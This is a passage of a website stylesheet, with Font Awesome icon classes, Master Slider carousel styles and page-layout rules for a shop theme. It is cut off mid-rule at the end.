.fa-i-cursor:before {
	content: "\f246"
}

.fa-object-group:before {
	content: "\f247"
}

.fa-object-ungroup:before {
	content: "\f248"
}

.fa-sticky-note:before {
	content: "\f249"
}

.fa-sticky-note-o:before {
	content: "\f24a"
}

.fa-cc-jcb:before {
	content: "\f24b"
}

.fa-cc-diners-club:before {
	content: "\f24c"
}

.fa-clone:before {
	content: "\f24d"
}

.fa-balance-scale:before {
	content: "\f24e"
}

.fa-hourglass-o:before {
	content: "\f250"
}

.fa-hourglass-1:before,
.fa-hourglass-start:before {
	content: "\f251"
}

.fa-hourglass-2:before,
.fa-hourglass-half:before {
	content: "\f252"
}

.fa-hourglass-3:before,
.fa-hourglass-end:before {
	content: "\f253"
}

.fa-hourglass:before {
	content: "\f254"
}

.fa-hand-grab-o:before,
.fa-hand-rock-o:before {
	content: "\f255"
}

.fa-hand-stop-o:before,
.fa-hand-paper-o:before {
	content: "\f256"
}

.fa-hand-scissors-o:before {
	content: "\f257"
}

.fa-hand-lizard-o:before {
	content: "\f258"
}

.fa-hand-spock-o:before {
	content: "\f259"
}

.fa-hand-pointer-o:before {
	content: "\f25a"
}

.fa-hand-peace-o:before {
	content: "\f25b"
}

.fa-trademark:before {
	content: "\f25c"
}

.fa-registered:before {
	content: "\f25d"
}

.fa-creative-commons:before {
	content: "\f25e"
}

.fa-gg:before {
	content: "\f260"
}

.fa-gg-circle:before {
	content: "\f261"
}

.fa-tripadvisor:before {
	content: "\f262"
}

.fa-odnoklassniki:before {
	content: "\f263"
}

.fa-odnoklassniki-square:before {
	content: "\f264"
}

.fa-get-pocket:before {
	content: "\f265"
}

.fa-wikipedia-w:before {
	content: "\f266"
}

.fa-safari:before {
	content: "\f267"
}

.fa-chrome:before {
	content: "\f268"
}

.fa-firefox:before {
	content: "\f269"
}

.fa-opera:before {
	content: "\f26a"
}

.fa-internet-explorer:before {
	content: "\f26b"
}

.fa-tv:before,
.fa-television:before {
	content: "\f26c"
}

.fa-contao:before {
	content: "\f26d"
}

.fa-500px:before {
	content: "\f26e"
}

.fa-amazon:before {
	content: "\f270"
}

.fa-calendar-plus-o:before {
	content: "\f271"
}

.fa-calendar-minus-o:before {
	content: "\f272"
}

.fa-calendar-times-o:before {
	content: "\f273"
}

.fa-calendar-check-o:before {
	content: "\f274"
}

.fa-industry:before {
	content: "\f275"
}

.fa-map-pin:before {
	content: "\f276"
}

.fa-map-signs:before {
	content: "\f277"
}

.fa-map-o:before {
	content: "\f278"
}

.fa-map:before {
	content: "\f279"
}

.fa-commenting:before {
	content: "\f27a"
}

.fa-commenting-o:before {
	content: "\f27b"
}

.fa-houzz:before {
	content: "\f27c"
}

.fa-vimeo:before {
	content: "\f27d"
}

.fa-black-tie:before {
	content: "\f27e"
}

.fa-fonticons:before {
	content: "\f280"
}

.fa-reddit-alien:before {
	content: "\f281"
}

.fa-edge:before {
	content: "\f282"
}

.fa-credit-card-alt:before {
	content: "\f283"
}

.fa-codiepie:before {
	content: "\f284"
}

.fa-modx:before {
	content: "\f285"
}

.fa-fort-awesome:before {
	content: "\f286"
}

.fa-usb:before {
	content: "\f287"
}

.fa-product-hunt:before {
	content: "\f288"
}

.fa-mixcloud:before {
	content: "\f289"
}

.fa-scribd:before {
	content: "\f28a"
}

.fa-pause-circle:before {
	content: "\f28b"
}

.fa-pause-circle-o:before {
	content: "\f28c"
}

.fa-stop-circle:before {
	content: "\f28d"
}

.fa-stop-circle-o:before {
	content: "\f28e"
}

.fa-shopping-bag:before {
	content: "\f290"
}

.fa-shopping-basket:before {
	content: "\f291"
}

.fa-hashtag:before {
	content: "\f292"
}

.fa-bluetooth:before {
	content: "\f293"
}

.fa-bluetooth-b:before {
	content: "\f294"
}

.fa-percent:before {
	content: "\f295"
}

.fa-gitlab:before {
	content: "\f296"
}

.fa-wpbeginner:before {
	content: "\f297"
}

.fa-wpforms:before {
	content: "\f298"
}

.fa-envira:before {
	content: "\f299"
}

.fa-universal-access:before {
	content: "\f29a"
}

.fa-wheelchair-alt:before {
	content: "\f29b"
}

.fa-question-circle-o:before {
	content: "\f29c"
}

.fa-blind:before {
	content: "\f29d"
}

.fa-audio-description:before {
	content: "\f29e"
}

.fa-volume-control-phone:before {
	content: "\f2a0"
}

.fa-braille:before {
	content: "\f2a1"
}

.fa-assistive-listening-systems:before {
	content: "\f2a2"
}

.fa-asl-interpreting:before,
.fa-american-sign-language-interpreting:before {
	content: "\f2a3"
}

.fa-deafness:before,
.fa-hard-of-hearing:before,
.fa-deaf:before {
	content: "\f2a4"
}

.fa-glide:before {
	content: "\f2a5"
}

.fa-glide-g:before {
	content: "\f2a6"
}

.fa-signing:before,
.fa-sign-language:before {
	content: "\f2a7"
}

.fa-low-vision:before {
	content: "\f2a8"
}

.fa-viadeo:before {
	content: "\f2a9"
}

.fa-viadeo-square:before {
	content: "\f2aa"
}

.fa-snapchat:before {
	content: "\f2ab"
}

.fa-snapchat-ghost:before {
	content: "\f2ac"
}

.fa-snapchat-square:before {
	content: "\f2ad"
}

.fa-pied-piper:before {
	content: "\f2ae"
}

.fa-first-order:before {
	content: "\f2b0"
}

.fa-yoast:before {
	content: "\f2b1"
}

.fa-themeisle:before {
	content: "\f2b2"
}

.fa-google-plus-circle:before,
.fa-google-plus-official:before {
	content: "\f2b3"
}

.fa-fa:before,
.fa-font-awesome:before {
	content: "\f2b4"
}

.fa-handshake-o:before {
	content: "\f2b5"
}

.fa-envelope-open:before {
	content: "\f2b6"
}

.fa-envelope-open-o:before {
	content: "\f2b7"
}

.fa-linode:before {
	content: "\f2b8"
}

.fa-address-book:before {
	content: "\f2b9"
}

.fa-address-book-o:before {
	content: "\f2ba"
}

.fa-vcard:before,
.fa-address-card:before {
	content: "\f2bb"
}

.fa-vcard-o:before,
.fa-address-card-o:before {
	content: "\f2bc"
}

.fa-user-circle:before {
	content: "\f2bd"
}

.fa-user-circle-o:before {
	content: "\f2be"
}

.fa-user-o:before {
	content: "\f2c0"
}

.fa-id-badge:before {
	content: "\f2c1"
}

.fa-drivers-license:before,
.fa-id-card:before {
	content: "\f2c2"
}

.fa-drivers-license-o:before,
.fa-id-card-o:before {
	content: "\f2c3"
}

.fa-quora:before {
	content: "\f2c4"
}

.fa-free-code-camp:before {
	content: "\f2c5"
}

.fa-telegram:before {
	content: "\f2c6"
}

.fa-thermometer-4:before,
.fa-thermometer:before,
.fa-thermometer-full:before {
	content: "\f2c7"
}

.fa-thermometer-3:before,
.fa-thermometer-three-quarters:before {
	content: "\f2c8"
}

.fa-thermometer-2:before,
.fa-thermometer-half:before {
	content: "\f2c9"
}

.fa-thermometer-1:before,
.fa-thermometer-quarter:before {
	content: "\f2ca"
}

.fa-thermometer-0:before,
.fa-thermometer-empty:before {
	content: "\f2cb"
}

.fa-shower:before {
	content: "\f2cc"
}

.fa-bathtub:before,
.fa-s15:before,
.fa-bath:before {
	content: "\f2cd"
}

.fa-podcast:before {
	content: "\f2ce"
}

.fa-window-maximize:before {
	content: "\f2d0"
}

.fa-window-minimize:before {
	content: "\f2d1"
}

.fa-window-restore:before {
	content: "\f2d2"
}

.fa-times-rectangle:before,
.fa-window-close:before {
	content: "\f2d3"
}

.fa-times-rectangle-o:before,
.fa-window-close-o:before {
	content: "\f2d4"
}

.fa-bandcamp:before {
	content: "\f2d5"
}

.fa-grav:before {
	content: "\f2d6"
}

.fa-etsy:before {
	content: "\f2d7"
}

.fa-imdb:before {
	content: "\f2d8"
}

.fa-ravelry:before {
	content: "\f2d9"
}

.fa-eercast:before {
	content: "\f2da"
}

.fa-microchip:before {
	content: "\f2db"
}

.fa-snowflake-o:before {
	content: "\f2dc"
}

.fa-superpowers:before {
	content: "\f2dd"
}

.fa-wpexplorer:before {
	content: "\f2de"
}

.fa-meetup:before {
	content: "\f2e0"
}

.sr-only {
	position: absolute;
	width: 1px;
	height: 1px;
	padding: 0;
	margin: -1px;
	overflow: hidden;
	clip: rect(0, 0, 0, 0);
	border: 0
}

.sr-only-focusable:active,
.sr-only-focusable:focus {
	position: static;
	width: auto;
	height: auto;
	margin: 0;
	overflow: visible;
	clip: auto
}

@font-face {
	font-family: 'icomoon';
	src: url('icons/fonts/icomoon.ttf') format('truetype'),
		url('icons/fonts/icomoon.woff') format('woff'),
		url('icons/fonts/icomoon.svg') format('svg');
	font-weight: normal;
	font-style: normal
}

.icon {
	font-family: 'icomoon' !important;
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

.master-slider {
	position: relative;
	visibility: hidden;
	-moz-transform: translate3d(0, 0, 0)
}

.master-slider a {
	-webkit-transition: none;
	-o-transition: none;
	transition: none
}

.master-slider,
.master-slider * {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box
}

.master-slider.before-init {}

.master-slider.ms-fullheight {
	height: 100%
}

.ms-layout-partialview .ms-view {
	overflow: visible;
	background-color: transparent
}

.ms-layout-partialview .ms-container {
	overflow: hidden
}

.master-slider img,
.ms-slide-bgvideocont video {
	max-width: none
}

.ms-ie img {
	border: none
}

.ms-ie8 * {
	opacity: inherit;
	filter: inherit
}

.ms-ie7 {
	zoom: 1
}

.ms-moz .ms-slide-bgcont>img {
	transform: translateX(0px)
}

.ms-loading-container {
	position: absolute;
	width: 100%;
	top: 0
}

.ms-slide-auto-height {
	display: table
}

.ms-no-swipe,
.ms-def-cursor {
	cursor: auto !important
}

.ms-grab-cursor {
	cursor: url(lib/masterslider/style/grab.png), move
}

.ms-grabbing-cursor {
	cursor: url(lib/masterslider/style/grabbing.png), move
}

.ms-ie .ms-grab-cursor {
	cursor: move
}

.ms-ie .ms-grabbing-cursor {
	cursor: move
}

.ms-view {
	margin: 0px auto;
	overflow: hidden;
	background: black;
	position: relative;
	-webkit-perspective: 2000px;
	-moz-perspective: 2000px;
	-ms-perspective: 2000px;
	perspective: 2000px
}

.ms-view .ms-slide-container {
	position: relative
}

.ms-slide {
	position: absolute;
	height: 100%;
	-webkit-transform: translateZ(0px);
	-ms-transform: translateZ(0px);
	-o-transform: translateZ(0px);
	transform: translateZ(0px)
}

.ms-wk .ms-slide {
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d
}

.ms-slide.selected {}

.ms-slide .ms-slide-bgcont,
.ms-slide .ms-slide-bgvideocont {
	position: absolute;
	overflow: hidden;
	width: 100%
}

.ms-slide .ms-slide-link {
	display: block;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	z-index: 110
}

.ms-ie .ms-slide-link {
	background: url("[data-uri]‌​AA7") 0 0 repeat
}

.ms-slide .ms-slide-bgvideocont {
	z-index: 105;
	height: 100%
}

.ms-wk .ms-slide .ms-slide-bgvideocont,
.ms-wk .ms-slide-bgvideocont>video {
	-webkit-transform: translateZ(0.3px);
	transform: translateZ(0.3px)
}

.ms-slide .ms-slide-bgvideo {
	position: absolute;
	top: 0px
}

.ms-inner-controls-cont,
.ms-container {
	position: relative;
	margin: 0 auto
}

.ms-slide .ms-slide-bgcont img,
.ms-container,
.ms-inner-controls-cont {
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.ms-slide .ms-layer,
.ms-fixed-layers .ms-layer,
.ms-overlay-layers .ms-layer {
	position: absolute;
	pointer-events: auto
}

.ms-layer-mask {
	position: absolute;
	overflow: hidden
}

.ms-layer-mask .ms-layer {
	position: relative
}

.ms-slide .ms-slide-layers,
.ms-overlay-layers .ms-slide-layers,
.ms-fixed-layers {
	position: absolute;
	overflow: hidden;
	width: 100%;
	height: 100%;
	z-index: 109;
	top: 0px;
	pointer-events: none
}

.ms-slide .ms-slide-video {
	position: absolute;
	top: 0;
	z-index: 111;
	background: black;
	padding: 0;
	margin: 0;
	border: none
}

.ms-parallax-layer {
	width: 100%;
	position: absolute;
	top: 0
}

.ms-scroll-parallax-cont {
	position: absolute;
	top: 0;
	width: 100%;
	height: 100%
}

.ms-wk .ms-scroll-parallax-cont {
	-webkit-transform: translateZ(0.4px);
	transform: translateZ(0.4px)
}

.ms-overlay-layers {
	position: absolute;
	top: 0;
	z-index: 120;
	width: 100%;
	height: 100%;
	pointer-events: none
}

.ms-action-layer {
	cursor: pointer
}

.ms-btn-container {
	position: absolute
}

.ms-btn {
	text-decoration: none;
	display: inline-block;
	color: black;
	position: relative;
	padding: 8px 15px;
	cursor: pointer;
	white-space: nowrap
}

.ms-default-btn {
	background: #0074A2;
	border-radius: 5px;
	color: #FFF
}

.ms-default-btn:hover {
	background-color: #0098D5
}

.ms-default-btn:active {
	top: 1px
}

.ms-btn-s {
	padding: 14px 17px;
	font-size: 80%;
	line-height: 0
}

.ms-btn-m {
	padding: 12px 40px
}

.ms-btn-n {
	padding: 8px 25px;
	font-size: 95%
}

.ms-btn-l {
	padding: 17px 50px;
	font-size: 120%
}

.ms-btn-box {}

.ms-btn-round {
	border-radius: 5px
}

.ms-btn-circle {
	border-radius: 100px
}

.ms-btn-outline-box {}

.ms-btn-outline-round {
	border-radius: 5px
}

.ms-btn-outline-circle {
	border-radius: 100px
}

.ms-layer.video-box {
	background: black
}

.ms-layer.video-box iframe {
	padding: 0;
	margin: 0;
	border: none;
	position: absolute;
	z-index: 111
}

.ms-slide .ms-slide-vpbtn,
.ms-slide .ms-video-btn {
	position: absolute;
	cursor: pointer;
	z-index: 112
}

.ms-slide .ms-slide-vcbtn {
	position: absolute;
	cursor: pointer;
	z-index: 113
}

.ms-slide-vcbtn-mobile {
	position: relative;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 28px;
	background-color: black;
	color: white;
	text-align: center;
	cursor: pointer;
	z-index: 113
}

.ms-slide-vcbtn-mobile .ms-vcbtn-txt {
	text-transform: uppercase;
	font-family: sans-serif;
	font-size: 0.75em;
	display: inline-block;
	background: url(lib/masterslider/style/video-close-btn.png) no-repeat 0px 3px;
	padding-left: 15px;
	height: 15px;
	color: #DBDBDB;
	margin-top: 7px
}

.ms-wk .ms-slide .ms-slide-vcbtn,
.ms-wk .ms-slide .ms-slide-layers,
.ms-wk .ms-slide .ms-slide-vpbtn,
.ms-wk .ms-slide .ms-slide-video,
.ms-wk .ms-slide-link {
	-webkit-transform: translateZ(0.44px);
	transform: translateZ(0.44px)
}

.ms-video-img {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0
}

.ms-mask-frame {
	overflow: hidden;
	position: absolute;
	float: left
}

.ms-thumb-list {
	overflow: hidden;
	position: absolute
}

.ms-thumb-list.ms-dir-h {
	width: 100%
}

.ms-thumb-list.ms-dir-v {
	height: 100%;
	top: 0
}

.ms-thumbs-cont {
	position: relative
}

.ms-thumb-frame img {
	width: 100%;
	height: auto
}

.ms-thumb-frame {
	cursor: pointer;
	float: left;
	overflow: hidden;
	opacity: 0.5;
	-webkit-transition: opacity 300ms;
	-moz-transition: opacity 300ms;
	-ms-transition: opacity 300ms;
	-o-transition: opacity 300ms;
	transition: opacity 300ms
}

.ms-thumb-frame-selected {
	opacity: 1
}

.ms-tabs .ms-thumb-frame {
	background-color: #F6f6f6;
	text-shadow: 0 1px 1px white;
	color: #222;
	border: solid 1px white;
	border-width: 0 1px 1px 0;
	overflow: visible;
	position: relative;
	opacity: 1;
	-webkit-transition: all 300ms ease-out;
	-moz-transition: all 300ms ease-out;
	-ms-transition: all 300ms ease-out;
	-o-transition: all 300ms ease-out;
	transition: all 300ms ease-out
}

.ms-tabs.ms-dir-h .ms-thumb-frame {
	margin-top: 12px
}

.ms-tabs.ms-dir-v .ms-thumb-frame {
	margin-left: 12px
}

.ms-tabs.ms-dir-v.ms-align-left .ms-thumb-frame {
	margin-left: 0px
}

.ms-tabs.ms-dir-h.ms-align-top {
	z-index: 140
}

.ms-tabs.ms-dir-h.ms-align-top .ms-thumb-frame {
	margin-top: -12px
}

.ms-tabs .ms-thumb {
	padding: 20px 20px
}

.ms-tabs .ms-thumb-frame-selected {
	opacity: 1;
	background: #EDEDED
}

.ms-tabs .ms-thumb-frame .ms-thumb-ol {
	position: absolute;
	opacity: 0;
	-webkit-transition: all 300ms ease-out;
	-moz-transition: all 300ms ease-out;
	-ms-transition: all 300ms ease-out;
	-o-transition: all 300ms ease-out;
	transition: all 300ms ease-out
}

.ms-tabs.ms-dir-h .ms-thumb-frame .ms-thumb-ol {
	top: 0px;
	left: 50%;
	margin-left: -12px;
	border-bottom: solid 12px #F6f6f6;
	border-left: solid 12px transparent;
	border-right: solid 12px transparent
}

.ms-tabs.ms-dir-h.ms-align-bottom .ms-thumb-frame-selected .ms-thumb-ol {
	opacity: 1;
	top: -12px;
	border-bottom-color: #EDEDED
}

.ms-tabs.ms-dir-h.ms-align-top .ms-thumb-frame .ms-thumb-ol {
	bottom: 0px;
	top: auto;
	border-bottom: 0px;
	border-top: solid 12px #F6f6f6
}

.ms-tabs.ms-dir-h.ms-align-top .ms-thumb-frame-selected .ms-thumb-ol {
	opacity: 1;
	bottom: -12px;
	border-top-color: #EDEDED
}

.ms-tabs.ms-dir-v .ms-thumb-frame .ms-thumb-ol {
	top: 50%;
	left: 0;
	margin-top: -12px;
	border-right: solid 12px #EDEDED;
	border-top: solid 12px transparent;
	border-bottom: solid 12px transparent
}

.ms-tabs.ms-dir-v.ms-align-right .ms-thumb-frame-selected .ms-thumb-ol {
	opacity: 1;
	left: -12px;
	border-right-color: #EDEDED
}

.ms-tabs.ms-dir-v.ms-align-left .ms-thumb-frame .ms-thumb-ol {
	left: auto;
	right: 0;
	border-right: 0;
	border-left: solid 12px #EDEDED
}

.ms-tabs.ms-dir-v.ms-align-left .ms-thumb-frame-selected .ms-thumb-ol {
	opacity: 1;
	right: -12px;
	border-left-color: #EDEDED
}

.ms-thumb-list.ms-dir-h .ms-thumblist-fwd,
.ms-thumb-list.ms-dir-h .ms-thumblist-bwd {
	height: 100%;
	width: 20px;
	position: absolute;
	left: 0;
	cursor: pointer;
	background: rgba(128, 128, 128, 0.5);
	text-align: center;
	color: white
}

.ms-thumb-list.ms-dir-h .ms-thumblist-bwd {
	right: 0;
	left: auto
}

.ms-thumb-list.ms-dir-h .ms-thumblist-fwd:after,
.ms-thumb-list.ms-dir-h .ms-thumblist-bwd:after {
	content: close-quote;
	top: 43%;
	position: relative;
	border: solid rgba(0, 0, 0, 0);
	border-width: 5px 5px 5px 0px;
	display: block;
	border-right-color: #FFF;
	width: 6px;
	height: 1px
}

.ms-thumb-list.ms-dir-h .ms-thumblist-bwd:after {
	border-width: 5px 0px 5px 5px;
	border-left-color: #FFF;
	left: 7px
}

.ms-thumb-list.ms-dir-v .ms-thumblist-fwd,
.ms-thumb-list.ms-dir-v .ms-thumblist-bwd {
	width: 100%;
	height: 20px;
	position: absolute;
	top: 0;
	cursor: pointer;
	background: rgba(128, 128, 128, 0.5);
	text-align: center;
	color: white
}

.ms-thumb-list.ms-dir-v .ms-thumblist-bwd {
	bottom: 0;
	top: auto
}

.ms-thumb-list.ms-dir-v .ms-thumblist-fwd:after,
.ms-thumb-list.ms-dir-v .ms-thumblist-bwd:after {
	content: close-quote;
	left: 43%;
	position: relative;
	border: solid rgba(0, 0, 0, 0);
	border-width: 0px 5px 5px 5px;
	display: block;
	border-bottom-color: #FFF;
	height: 1px;
	top: 5px;
	width: 0
}

.ms-thumb-list.ms-dir-v .ms-thumblist-bwd:after {
	border-width: 5px 5px 0px 5px;
	border-top-color: #FFF;
	top: 7px
}

.ms-bullet {
	cursor: pointer;
	float: left
}

.ms-bullets.ms-dir-h {
	position: absolute;
	bottom: 20px;
	right: 50%;
	width: 100px
}

.ms-bullets.ms-dir-v {
	position: absolute;
	top: 50%
}

.ms-bullets.ms-dir-v .ms-bullet {
	float: none
}

.ms-bullets.ms-dir-h .ms-bullets-count {
	position: relative;
	right: -50%
}

.ms-sbar {
	position: absolute
}

.ms-sbar.ms-dir-h {
	left: 10px;
	right: 10px;
	top: 5px
}

.ms-sbar.ms-dir-v {
	top: 10px;
	bottom: 10px;
	right: 5px
}

.ms-sbar .ms-bar {
	height: 4px;
	background: #333;
	border-radius: 4px
}

.ms-sbar.ms-dir-v .ms-bar {
	width: 4px
}

.ms-sbar .ms-bar {
	position: relative;
	-webkit-transition: opacity 300ms;
	-moz-transition: opacity 300ms;
	-ms-transition: opacity 300ms;
	-o-transition: opacity 300ms;
	transition: opacity 300ms
}

.ms-timerbar {
	width: 100%;
	bottom: 0px;
	position: absolute
}

.ms-ctimer {
	position: absolute;
	top: 30px;
	left: 30px;
	cursor: pointer
}

.ms-ctimer-bullet {}

.ms-time-bar {
	-webkit-transition: width 120ms linear;
	-moz-transition: width 120ms linear;
	-ms-transition: width 120ms linear;
	-o-transition: width 120ms linear;
	transition: width 120ms linear
}

.ms-ie7 .ms-tooltip-arrow {
	height: 0px
}

.ms-slide-info {
	position: absolute
}

.ms-slide-info.ms-dir-v {
	top: 0
}

.ms-slide-info.ms-dir-h {
	width: 100%
}

@keyframes point-anim {
	0% {
		transform: scale(0.5);
		-webkit-transform: scale(0.5);
		-moz-transform: scale(0.5);
		-o-transform: scale(0.5);
		-ms-transform: scale(0.5);
		opacity: 1
	}

	100% {
		transform: scale(0.5);
		-webkit-transform: scale(0.5);
		-moz-transform: scale(1.5);
		-o-transform: scale(1.5);
		-ms-transform: scale(1.5);
		opacity: 0
	}
}

@-webkit-keyframes point-anim {
	0% {
		-webkit-transform: scale(0.5);
		opacity: 1
	}

	100% {
		-webkit-transform: scale(1.5);
		opacity: 0
	}
}

.ms-android .ms-tooltip-point .ms-point-border {
	animation: none;
	-moz-animation: none;
	-webkit-animation: none;
	-o-animation: none
}

.ms-skin-minimal .ms-slide .ms-slide-vpbtn,
.ms-skin-minimal .ms-video-btn {
	width: 55px;
	height: 55px;
	background: url(lib/masterslider/skins/minimal/minimal.svg) no-repeat 24px 18px white;
	border: solid 1px #3d3d3d;
	border-radius: 50%;
	top: 50%;
	left: 50%;
	margin: -27px 0 0 -27px;
	transition: background-color 300ms
}

.ms-skin-minimal .ms-slide .ms-slide-vcbtn:hover,
.ms-skin-minimal .ms-slide .ms-slide-vpbtn:hover,
.ms-skin-minimal .ms-video-btn:hover {
	background-color: #f1f1f1
}

.ms-skin-minimal .ms-slide .ms-slide-vcbtn {
	width: 31px;
	height: 31px;
	background: url(lib/masterslider/skins/minimal/minimal.svg) no-repeat -289px 6px white;
	border-radius: 50%;
	border: solid 1px #3d3d3d;
	top: 18px;
	right: 30px;
	transition: background-color 300ms
}

body {
	overflow-x: hidden
}

.wrapper,
.mega-menu-content,
.site-wrapper>.container {
	max-width: 1024px
}

.wrapper {
	margin: 0 auto;
	position: relative
}

.site-wrapper {
	position: relative;
	width: 100%;
	min-height: 100vh;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	margin: 0 auto
}

.site-wrapper>.container {
	width: 100%;
	padding: 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1
}

.site-wrapper>.container>.row {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1
}

.row {
	margin-left: 0;
	margin-right: 0
}

.row>div {
	padding-left: 0;
	padding-right: 0
}

.site-wrapper>.container::before,
.site-wrapper>.container::after,
.site-wrapper>.container>.row::before,
.site-wrapper>.container>.row::after {
	display: none
}

#content {
	width: 100%
}

.one-column #content {
	max-width: calc(100% - 200px)
}

.two-column #content {
	max-width: calc(100% - 200px * 2)
}

.side-column {
	width: 100%;
	max-width: 200px
}

.phone .side-column {
	display: none !important
}

.phone #content {
	max-width: 100% !important
}

.left-column-disabled #column-left,
.left-column-disabled #column-right,
.right-column-disabled #column-left,
.right-column-disabled #column-right {
	display: none
}

.left-column-disabled.one-column #content,
.left-column-disabled.two-column #content,
.right-column-disabled.one-column #content,
.right-column-disabled.two-column #content {
	max-width: 100%
}

.title {
	position: relative;
	line-height: 1.2;
	margin: 0;
	padding: 0
}

.title span::after {
	top: 1px
}

html:not(.popup) .site-wrapper>h1.page-title>span {
	display: block;
	margin: 0 auto
}

html:not(.popup) .site-wrapper>h1.page-title::after {
	display: none !important
}

.title-module h3 {
	display: inline-block;
	margin: 0
}

.title-module .title-divider {
	margin: 0 auto
}

.title-module .title-divider::before {
	line-height: 0;
	position: absolute;
	left: 50%;
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%)
}

.title-module .subtitle {
	display: inline-block
}

.title-module .title-wrapper {
	position: relative
}

.title-module .title-wrapper::before {
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%)
}

.title-wrapper {
	margin: 0 auto
}

footer {
	clear: both;
	margin-top: auto;
	z-index: 1;
	margin-top: 20px;
}

.desktop.footer-reveal .site-wrapper::before {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	z-index: 1;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
	pointer-events: none
}

.desktop.footer-reveal .site-wrapper>*:not(footer) {
	z-index: 2
}

.desktop.footer-reveal .site-wrapper header {
	z-index: 3
}

.desktop.footer-reveal .top-row {
	position: relative;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0)
}

.desktop.footer-reveal footer {
	position: fixed;
	z-index: 0;
	width: 100vw;
	bottom: 0
}

.breadcrumb {
	margin: 0;
	border-radius: 0;
	position: relative;
	padding: 0;
	background-color: transparent;
	width: 100%;
	margin: 0 auto
}

.breadcrumb>li {
	position: relative;
	word-break: break-all;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center
}

.breadcrumb>li:last-of-type a {
	pointer-events: none;
	text-decoration: none
}

.breadcrumb::before {
	content: "";
	position: absolute;
	width: 100vw;
	height: 100%;
	left: 50%;
	margin-left: -50vw;
	top: 0;
	z-index: -1
}

.boxed-layout .breadcrumb::before {
	display: none
}

#content h1+p:only-of-type:last-child {
	margin: 0;
	padding: 10px
}

.notice-module {
	overflow: hidden;
	-webkit-box-ordinal-group: -99;
	-ms-flex-order: -100;
	order: -100
}

.notice-module .module-body,
.notice-module .hn-body {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center
}

.expand-block {
	position: relative
}

.block-expand {
	padding: 2px 6px;
	font-size: 10px;
	pointer-events: auto
}

.block-expand::after {
	font-weight: inherit;
	-webkit-font-smoothing: initial
}

.block-expand-overlay {
	width: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: end;
	-ms-flex-align: end;
	align-items: flex-end;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	height: 40px;
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	pointer-events: none
}

.expand-content.block-expanded {
	max-height: 100% !important;
	overflow: visible !important;
	padding-bottom: 25px;
	-webkit-transition: all 0s !important;
	transition: all 0s !important
}

.expand-content.block-expanded+.block-expand-overlay {
	background: none !important
}

.no-expand .expand-content {
	max-height: 100% !important;
	overflow: visible !important
}

.no-expand .block-expand-overlay {
	display: none !important
}

.module-info_blocks .module-body {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

.module-info_blocks .info-blocks-image .info-block::before {
	display: none
}

.module-info_blocks .info-block-img {
	position: relative
}

.info-block {
	position: relative;
	-webkit-transition: all 0.075s ease-out;
	transition: all 0.075s ease-out;
	height: 100%;
	border-radius: 6px !important;
}

.info-block::before {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-flex: 0;
	-ms-flex: 0 0 auto;
	flex: 0 0 auto;
	line-height: 1;
	text-align: center
}

.info-block .count-badge {
	position: absolute;
	right: 0;
	top: 0
}

.info-block-content {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center
}

.has-old-browser {
	position: fixed;
	overflow: hidden
}

.old-browser {
	position: fixed;
	width: 100%;
	height: 100%;
	text-align: center;
	display: table;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 10000000
}

.ob-content {
	display: table-cell;
	vertical-align: middle
}

.ob-text {
	padding: 10px 15px;
	font-size: 20px;
	display: block;
	max-width: 750px;
	margin: 0 auto
}

.ob-links a {
	display: inline-block;
	margin: 15px
}

.ob-links a img {
	display: block;
	margin-bottom: 5px;
	-webkit-transform: scale(0.9);
	transform: scale(0.9);
	-webkit-transition: all 0.075s ease-out;
	transition: all 0.075s ease-out
}

.ob-links a:hover img {
	-webkit-transform: scale(1);
	transform: scale(1)
}

.scroll-top {
	display: none;
	position: fixed;
	z-index: 10001;
	right: 20px;
	bottom: 10px;
	cursor: pointer
}

.scroll-top i {
	font-size: 50px
}

.scroll-top.scroll-top-active {
	display: block !important
}

.journal-loading-overlay {
	position: fixed;
	width: 100%;
	height: 100%;
	top: 0;
	right: 0;
	z-index: 9990;
